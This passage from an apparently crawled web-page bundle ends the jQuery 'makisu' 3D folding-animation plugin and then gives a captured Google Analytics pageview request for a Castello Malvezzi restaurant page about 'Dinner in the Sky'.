                    $over.css(utils.prefix({ 'transform': 'translateZ(0.1px)' }));
                    $over.css({
                        'background': opts.shading,
                        'opacity': 0.0
                    });
                    
                    // Begin folded
                    $node = $( markup.node ).append( $item );
                    $node.css(utils.prefix({
                        'transform-origin': '50% 0%',
                        'transform-style': 'preserve-3d',
                        'animation': anim + ' 1ms linear 0s 1 normal forwards'
                    }));

                    // Build display list
                    $item.append( $over );
                    $item.append( $back );
                    $base.append( $node );

                    // Use as parent in next iteration
                    $base = $node;
                });

                // Set root transform settings
                $root.css(utils.prefix({
                    'transform-origin': '50% 0%',
                    'transform-style': 'preserve-3d'
                }));

                // Apply perspective
                $this.css(utils.prefix({
                    'transform': 'perspective(' + opts.perspective + 'px)'
                }));

                // Display the scene
                $this.append( $root );
            }
        });
    };

    // Default options
    $.fn.makisu.defaults = {

        // Perspective to apply to rotating elements
        perspective: 1200,

        // Default shading to apply (null => no shading)
        shading: 'rgba(0,0,0,0.12)',

        // Area of rotation (fraction or pixel value)
        selector: null,

        // Fraction of speed (0-1)
        overlap: 0.6,

        // Duration per element
        speed: 0.8,

        // Animation curve
        easing: 'ease-in-out'
    };

    $.fn.makisu.enabled = canRun;

})( jQuery );
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file makisu.js'); }

// file makisu.js end



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1619910870&t=pageview&_s=1&dl=http%3A%2F%2Fwww.castellomalvezzi.com%2Fdinner-in-the-sky%2F&ul=en-us%40posix&dt=Dinner%20in%20the%20Sky%20arriva%20a%20Castello%20Malvezzi%20%7C%20Castello%20Malvezzi%20%7C%20Castello%20Malvezzi%20%E2%80%93%20Ristorante%20Gourmet&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=203452919&gjid=1982819380&cid=473891646.1762292719&tid=UA-69838043-1&_gid=402035467.1762292719&_r=1&_slc=1&z=1205088138
body_size: -287
content:
2,cG-9SQ1266E0W